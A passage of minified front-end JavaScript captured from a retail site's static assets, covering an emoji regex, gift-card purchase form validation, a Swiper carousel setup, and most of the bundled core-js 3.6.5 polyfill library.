E6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(e,t,i){"use strict";var a=i(63);e.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var e=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),t=$(".gift-card-purchase-fieldset").length>0,i=t&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(e){return""===e.value||$(e).hasClass("is-invalid")})).length,s=!0;t&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),s=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!t||i&&s?e.removeAttr("disabled"):e.attr("disabled","disabled")}},validateGiftCardAmount:function(){var e=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return e&&$(".js-gift-card-error-amount").hide(),e}}},79:function(e,t,i){"use strict";i.r(t);var a=i(11);i.d(t,"Swiper",(function(){return a.a})),i.d(t,"default",(function(){return a.a}));var s=i(34),n=i(35),r=i(36),o=i(37),l=i(38),u=i(39),d=i(40),c=i(41),h=i(42),p=i(43),f=i(44),v=i(45),m=i(46),D=i(47),g=i(48),b=i(49),C=i(50),w=i(51),E=i(52),y=[s.a,n.a,r.a,o.a,l.a,u.a,d.a,c.a,h.a,p.a,f.a,v.a,m.a,D.a,g.a,b.a,C.a,w.a,E.a];a.a.use(y)}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/image.js
body_size: 20208
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var i=e[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)r.d(n,i,function(e){return t[e]}.bind(null,i));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=510)}({27:function(t,e,r){(function(e){var r;r=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function r(t,e){return t(e={exports:{}},e.exports),e.exports}var n=function(t){return t&&t.Math==Math&&t},i=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,c=Object.getOwnPropertyDescriptor,l={f:c&&!a.call({1:2},1)?function(t){var e=c(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,h=function(t){return f.call(t).slice(8,-1)},d="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==h(t)?d.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){if(!g(t))return t;var r,n;if(e&&"function"==typeof(r=t.toString)&&!g(n=r.call(t)))return n;if("function"==typeof(r=t.valueOf)&&!g(n=r.call(t)))return n;if(!e&&"function"==typeof(r=t.toString)&&!g(n=r.call(t)))return n;throw TypeError("Can't convert object to primitive value")},y={}.hasOwnProperty,x=function(t,e){return y.call(t,e)},E=i.document,w=g(E)&&g(E.createElement),O=function(t){return w?E.createElement(t):{}},_=!s&&!o((function(){return 7!=Object.defineProperty(O("div"),"a",{get:function(){return 7}}).a})),S=Object.getOwnPropertyDescriptor,A={f:s?S:function(t,e){if(t=m(t),e=b(e,!0),_)try{return S(t,e)}catch(t){}if(x(t,e))return u(!l.f.call(t,e),t[e])}},k=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},C=Object.defineProperty,L={f:s?C:function(t,e,r){if(k(t),e=b(e,!0),k(r),_)try{return C(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},M=s?function(t,e,r){return L.f(t,e,u(1,r))}:function(t,e,r){return t[e]=r,t},$=function(t,e){try{M(i,t,e)}catch(r){i[t]=e}return e},T=i["__core-js_shared__"]||$("__core-js_shared__",{}),j=Function.toString;"function"!=typeof T.inspectSource&&(T.inspectSource=function(t){return j.call(t)});var R,W,z,N=T.inspectSource,I=i.WeakMap,P="function"==typeof I&&/native code/.test(N(I)),D=r((function(t){(t.exports=function(t,e){return T[t]||(T[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),F=0,V=Math.random(),B=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++F+V).toString(36)},q=D("keys"),H=function(t){return q[t]||(q[t]=B(t))},X={},U=i.WeakMap;if(P){var Y=new U,G=Y.get,K=Y.has,Q=Y.set;R=function(t,e){return Q.call(Y,t,e),e},W=function(t){return G.call(Y,t)||{}},z=function(t){return K.call(Y,t)}}else{var J=H("state");X[J]=!0,R=function(t,e){return M(t,J,e),e},W=function(t){return x(t,J)?t[J]:{}},z=function(t){return x(t,J)}}var Z={set:R,get:W,has:z,enforce:function(t){return z(t)?W(t):R(t,{})},getterFor:function(t){return function(e){var r;if(!g(e)||(r=W(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}},tt=r((function(t){var e=Z.get,r=Z.enforce,n=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||x(o,"name")||M(o,"name",e),r(o).source=n.join("string"==typeof e?e:"")),t!==i?(a?!l&&t[e]&&(c=!0):delete t[e],c?t[e]=o:M(t,e,o)):c?t[e]=o:$(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||N(this)}))})),et=i,rt=function(t){return"function"==typeof t?t:void 0},nt=function(t,e){return arguments.length<2?rt(et[t])||rt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,ct=function(t){return t>0?at(st(t),9007199254740991):0},lt=Math.max,ut=Math.min,ft=function(t){return function(e,r,n){var i,o=m(e),s=ct(o.length),a=function(t,e){var r=st(t);return r<0?lt(r+e,0):ut(r,e)}(n,s);if(t&&r!=r){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===r)return t||a||0;return!t&&-1}},ht=(ft(!0),ft(!1)),dt=function(t,e){var r,n=m(t),i=0,o=[];for(r in n)!x(X,r)&&x(n,r)&&o.push(r);for(;e.length>i;)x(n,r=e[i++])&&(~ht(o,r)||o.push(r));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return dt(t,vt)}},gt={f:Object.getOwnPropertySymbols},bt=nt("Reflect","ownKeys")||function(t){var e=mt.f(k(t)),r=gt.f;return r?e.concat(r(t)):e},yt=function(t,e){for(var r=bt(e),n=L.f,i=A.f,o=0;o<r.length;o++){var s=r[o];x(t,s)||n(t,s,i(e,s))}},xt=/#|\.prototype\./,Et=function(t,e){var r=Ot[wt(t)];return r==St||r!=_t&&("function"==typeof e?o(e):!!e)},wt=Et.normalize=function(t){return String(t).replace(xt,".").toLowerCase()},Ot=Et.data={},_t=Et.NATIVE="N",St=Et.POLYFILL="P",At=Et,kt=A.f,Ct=function(t,e){var r,n,o,s,a,c=t.target,l=t.global,u=t.stat;if(r=l?i:u?i[c]||$(c,{}):(i[c]||{}).prototype)for(n in e){if(s=e[n],o=t.noTargetGet?(a=kt(r,n))&&a.value:r[n],!At(l?n:c+(u?".":"#")+n,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;yt(s,o)}(t.sham||o&&o.sham)&&M(s,"sham",!0),tt(r,n,s,t)}},Lt=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Mt=function(t,e,r){if(Lt(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,i){return t.call(e,r,n,i)}}return function(){return t.apply(e,arguments)}},$t=function(t){return Object(v(t))},Tt=Array.isArray||function(t){return"Array"==h(t)},jt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=jt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Wt=D("wks"),zt=i.Symbol,Nt=Rt?zt:zt&&zt.withoutSetter||B,It=function(t){return x(Wt,t)||(jt&&x(zt,t)?Wt[t]=zt[t]:Wt[t]=Nt("Symbol."+t)),Wt[t]},Pt=It("species"),Dt=function(t,e){var r;return Tt(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!Tt(r.prototype)?g(r)&&null===(r=r[Pt])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)},Ft=[].push,Vt=function(t){var e=1==t,r=2==t,n=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,c,l,u){for(var f,h,d=$t(a),v=p(d),m=Mt(c,l,3),g=ct(v.length),b=0,y=u||Dt,x=e?y(a,g):r?y(a,0):void 0;g>b;b++)if((s||b in v)&&(h=m(f=v[b],b,d),t))if(e)x[b]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return b;case 2:Ft.call(x,f)}else if(i)return!1;return o?-1:n||i?i:x}},Bt={forEach:Vt(0),map:Vt(1),filter:Vt(2),some:Vt(3),every:Vt(4),find:Vt(5),findIndex:Vt(6)},qt=function(t,e){var r=[][t];return!!r&&o((function(){r.call(null,e||function(){throw 1},1)}))},Ht=Object.defineProperty,Xt={},Ut=function(t){throw t},Yt=function(t,e){if(x(Xt,t))return Xt[t];e||(e={});var r=[][t],n=!!x(e,"ACCESSORS")&&e.ACCESSORS,i=x(e,0)?e[0]:Ut,a=x(e,1)?e[1]:void 0;return Xt[t]=!!r&&!o((function(){if(n&&!s)return!0;var t={length:-1};n?Ht(t,1,{enumerable:!0,get:Ut}):t[1]=1,r.call(t,i,a)}))},Gt=Bt.forEach,Kt=qt("forEach"),Qt=Yt("forEach"),Jt=Kt&&Qt?[].forEach:function(t){return Gt(this,t,arguments.length>1?arguments[1]:void 0)};Ct({target:"Array",proto:!0,forced:[].forEach!=Jt},{forEach:Jt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],re=ee&&ee.prototype;if(re&&re.forEach!==Jt)try{M(re,"forEach",Jt)}catch(t){re.forEach=Jt}}var ne,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=nt("navigator","userAgent")||"",ae=i.process,ce=ae&&ae.versions,le=ce&&ce.v8;le?ie=(ne=le.split("."))[0]+ne[1]:se&&(!(ne=se.match(/Edge\/(\d+)/))||ne[1]>=74)&&(ne=se.match(/Chrome\/(\d+)/))&&(ie=ne[1]);var ue=ie&&+ie,fe=It("species"),he=Bt.filter,de=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Yt("filter");Ct({target:"Array",proto:!0,forced:!de||!pe},{filter:function(t){return he(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return dt(t,pt)},ge=s?Object.defineProperties:function(t,e){k(t);for(var r,n=me(e),i=n.length,o=0;i>o;)L.f(t,r=n[o++],e[r]);return t},be=nt("document","documentElement"),ye=H("IE_PROTO"),xe=function(){},Ee=function(t){return"<script>"+t+"<\/script>"},we=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;we=ve?function(t){t.write(Ee("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=O("iframe")).style.display="none",be.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(Ee("document.F=Object")),t.close(),t.F);for(var r=pt.length;r--;)delete we.prototype[pt[r]];return we()};X[ye]=!0;var Oe=Object.create||function(t,e){var r;return null!==t?(xe.prototype=k(t),r=new xe,xe.prototype=null,r[ye]=t):r=we(),void 0===e?r:ge(r,e)},_e=It("unscopables"),Se=Array.prototype;null==Se[_e]&&L.f(Se,_e,{configurable:!0,value:Oe(null)});var Ae,ke,Ce,Le=function(t){Se[_e][t]=!0},Me={},$e=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Te=H("IE_PROTO"),je=Object.prototype,Re=$e?Object.getPrototypeOf:function(t){return t=$t(t),x(t,Te)?t[Te]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?je:null},We=It("iterator"),ze=!1;[].keys&&("next"in(Ce=[].keys())?(ke=Re(Re(Ce)))!==Object.prototype&&(Ae=ke):ze=!0),null==Ae&&(Ae={}),x(Ae,We)||M(Ae,We,(function(){return this}));var Ne={IteratorPrototype:Ae,BUGGY_SAFARI_ITERATORS:ze},Ie=L.f,Pe=It("toStringTag"),De=function(t,e,r){t&&!x(t=r?t:t.prototype,Pe)&&Ie(t,Pe,{configurable:!0,value:e})},Fe=Ne.IteratorPrototype,Ve=function(){return this},Be=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return k(r),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(n),e?t.call(r,n):r.__proto__=n,r}}():void 0),qe=Ne.IteratorPrototype,He=Ne.BUGGY_SAFARI_ITERATORS,Xe=It("iterator"),Ue=function(){return this},Ye=function(t,e,r,n,i,o,s){!function(t,e,r){var n=e+" Iterator";t.prototype=Oe(Fe,{next:u(1,r)}),De(t,n,!1),Me[n]=Ve}(r,e,n);var a,c,l,f=function(t){if(t===i&&m)return m;if(!He&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},h=e+" Iterator",d=!1,p=t.prototype,v=p[Xe]||p["@@iterator"]||i&&p[i],m=!He&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),qe!==Object.prototype&&a.next&&(Re(a)!==qe&&(Be?Be(a,qe):"function"!=typeof a[Xe]&&M(a,Xe,Ue)),De(a,h,!0))),"values"==i&&v&&"values"!==v.name&&(d=!0,m=function(){return v.call(this)}),p[Xe]!==m&&M(p,Xe,m),Me[e]=m,i)if(c={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(l in c)(He||d||!(l in p))&&tt(p,l,c[l]);else Ct({target:e,proto:!0,forced:He||d},c);return c},Ge=Z.set,Ke=Z.getterFor("Array Iterator"),Qe=Ye(Array,"Array",(function(t,e){Ge(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Ke(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");Me.Arguments=Me.Array,Le("keys"),Le("values"),Le("entries");var Je=Object.assign,Ze=Object.defineProperty,tr=!Je||o((function(){if(s&&1!==Je({b:1},Je(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol();return t[r]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Je({},t)[r]||"abcdefghijklmnopqrst"!=me(Je({},e)).join("")}))?function(t,e){for(var r=$t(t),n=arguments.length,i=1,o=gt.f,a=l.f;n>i;)for(var c,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),h=f.length,d=0;h>d;)c=f[d++],s&&!a.call(u,c)||(r[c]=u[c]);return r}:Je;Ct({target:"Object",stat:!0,forced:Object.assign!==tr},{assign:tr});var er={};er[It("toStringTag")]="z";var rr="[object z]"===String(er),nr=It("toStringTag"),ir="Arguments"==h(function(){return arguments}()),or=rr?h:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),nr))?r:ir?h(e):"Object"==(n=h(e))&&"function"==typeof e.callee?"Arguments":n},sr=rr?{}.toString:function(){return"[object "+or(this)+"]"};rr||tt(Object.prototype,"toString",sr,{unsafe:!0});var ar="\t\n\v\f\r                　\u2028\u2029\ufeff",cr="["+ar+"]",lr=RegExp("^"+cr+cr+"*"),ur=RegExp(cr+cr+"*$"),fr=function(t){return function(e){var r=String(v(e));return 1&t&&(r=r.replace(lr,"")),2&t&&(r=r.replace(ur,"")),r}},hr=(fr(1),fr(2),fr(3)),dr=i.parseInt,pr=/^[+-]?0[Xx]/,vr=8!==dr(ar+"08")||22!==dr(ar+"0x16")?function(t,e){var r=hr(String(t));return dr(r,e>>>0||(pr.test(r)?16:10))}:dr;Ct({global:!0,forced:parseInt!=vr},{parseInt:vr});var mr=function(t){return function(e,r){var n,i,o=String(v(e)),s=st(r),a=o.length;return s<0||s>=a?t?"":void 0:(n=o.charCodeAt(s))<55296||n>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):n:t?o.slice(s,s+2):i-56320+(n-55296<<10)+65536}},gr={codeAt:mr(!1),charAt:mr(!0)},br=gr.charAt,yr=Z.set,xr=Z.getterFor("String Iterator");Ye(String,"String",(function(t){yr(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=xr(this),r=e.string,n=e.index;return n>=r.length?{value:void 0,done:!0}:(t=br(r,n),e.index+=t.length,{value:t,done:!1})}));var Er=function(t,e,r){for(var n in e)tt(t,n,e[n],r);return t},wr=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),Or=r((function(t){var e=L.f,r=B("meta"),n=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,r,{value:{objectID:"O"+ ++n,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!x(t,r)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[r].objectID},getWeakData:function(t,e){if(!x(t,r)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[r].weakData},onFreeze:function(t){return wr&&s.REQUIRED&&i(t)&&!x(t,r)&&o(t),t}};X[r]=!0})),_r=(Or.REQUIRED,Or.fastKey,Or.getWeakData,Or.onFreeze,It("iterator")),Sr=Array.prototype,Ar=It("iterator"),kr=function(t,e,r,n){try{return n?e(k(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 0!==i&&k(i.call(t)),e}},Cr=r((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,r,n,i,o){var s,a,c,l,u,f,h,d,p=Mt(r,n,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[Ar]||t["@@iterator"]||Me[or(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(d=a)&&(Me.Array===d||Sr[_r]===d)){for(c=0,l=ct(t.length);l>c;c++)if((u=i?p(k(h=t[c])[0],h[1]):p(t[c]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(h=f.call(s)).done;)if("object"==typeof(u=kr(s,p,h.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),Lr=function(t,e,r){if(!(t instanceof e))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return t},Mr=It("iterator"),$r=!1;try{var Tr=0,jr={next:function(){return{done:!!Tr++}},return:function(){$r=!0}};jr[Mr]=function(){return this},Array.from(jr,(function(){throw 2}))}catch(t){}var Rr=function(t,e,r){var n=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=n?"set":"add",c=i[t],l=c&&c.prototype,u=c,f={},h=function(t){var e=l[t];tt(l,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,r){return e.call(this,0===t?0:t,r),this})};if(At(t,"function"!=typeof c||!(s||l.forEach&&!o((function(){(new c).entries().next()})))))u=r.getConstructor(e,t,n,a),Or.REQUIRED=!0;else if(At(t,!0)){var d=new u,p=d[a](s?{}:-0,1)!=d,v=o((function(){d.has(1)})),m=function(t,e){if(!e&&!$r)return!1;var r=!1;try{var n={};n[Mr]=function(){return{next:function(){return{done:r=!0}}}},t(n)}catch(t){}return r}((function(t){new c(t)})),b=!s&&o((function(){for(var t=new c,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,r){Lr(e,u,t);var i=function(t,e,r){var n,i;return 